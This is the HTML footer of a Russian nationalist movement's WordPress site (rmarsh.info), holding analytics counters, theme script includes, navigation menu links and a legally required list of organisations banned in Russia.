</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"adfea7e7f5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>